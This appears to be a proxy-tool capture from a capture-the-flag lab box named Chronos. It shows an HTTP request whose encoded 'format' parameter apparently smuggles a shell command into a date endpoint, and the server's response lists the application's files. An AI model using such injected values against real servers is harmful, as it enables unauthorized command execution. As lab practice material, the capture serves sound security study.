 Request
Pretty Raw Hex \n
1 GET /date?format=Lxfc HTTP/1.1
2 Host: 10.1.5.5:8000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Chronos
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 80
6 ETag: W/"50-RboFsR4RKoMAaWm7GSKSMqaNuk0"
7 Date: Thu, 21 Nov 2024 09:16:03 GMT
8 Connection: close
9
10 Thu Nov 21 09:16:03 UTC 2024
11 app.js
12 node_modules
13 package.json
14 package-lock.json
15